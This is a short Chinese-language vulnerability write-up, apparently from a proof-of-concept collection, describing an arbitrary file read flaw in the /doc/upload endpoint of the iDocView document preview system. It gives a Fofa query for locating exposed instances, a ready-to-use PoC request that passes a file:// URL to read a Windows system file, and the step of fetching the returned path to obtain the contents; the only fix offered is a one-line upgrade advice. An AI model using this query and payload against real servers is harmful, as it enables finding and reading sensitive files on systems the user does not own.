# I Doc View在线文档预览系统 upload 任意文件读取漏洞

## 漏洞描述

iDocView是一个在线文档解析应用文件。旨在提供便捷的查看和编辑服务，/doc/upload 接口处存在任意文件读取漏洞，攻击者可通过此漏洞获取敏感信息。

## 漏洞复现

1. Fofa

title=="在线文档预览 - I Doc View"



1. 部分界面如下



1. POC

http://your-ip/doc/upload?token=testtoken&url=file:///C:/windows/win.ini&name=test.txt



1. 访问srcUrl返回路径，即可读取文件内容



## 修复建议

1、升级到安全版本